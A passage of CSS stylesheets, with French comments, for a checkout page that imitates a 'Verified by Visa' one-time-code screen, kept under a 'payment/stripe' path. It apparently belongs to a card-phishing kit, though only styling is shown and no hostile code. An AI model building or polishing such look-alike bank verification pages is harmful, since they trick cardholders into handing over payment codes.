    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: payment/stripe/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    width: 50px;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
